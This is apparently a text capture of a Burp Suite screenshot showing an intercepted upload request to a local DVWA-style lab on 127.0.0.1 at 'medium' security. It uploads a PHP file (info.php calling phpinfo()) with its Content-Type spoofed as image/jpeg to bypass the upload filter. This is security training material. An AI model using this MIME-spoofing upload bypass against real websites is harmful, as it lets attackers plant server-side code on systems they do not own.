 Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 426
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyUk1vJnvXPJ6Ui57
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/vulnerabilities/upload/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=ggnet7avpcs911rhrmpan5d3r7; security=medium
18 Connection: close
19
20 ------WebKitFormBoundaryyUk1vJnvXPJ6Ui57
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 ------WebKitFormBoundaryyUk1vJnvXPJ6Ui57
25 Content-Disposition: form-data; name="uploaded"; filename="info.php"
26 Content-Type: image/jpeg
27
28 <?php
29 phpinfo();
30 ?>
31 ------WebKitFormBoundaryyUk1vJnvXPJ6Ui57
32 Content-Disposition: form-data; name="Upload"
33
34 Upload
35 ------WebKitFormBoundaryyUk1vJnvXPJ6Ui57--
36
Search...
0 matches
INSPECTOR
Selection
SELECTED TEXT
image/jpeg
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Body Parameters (3)
Request Cookies (2)
Request Headers (17)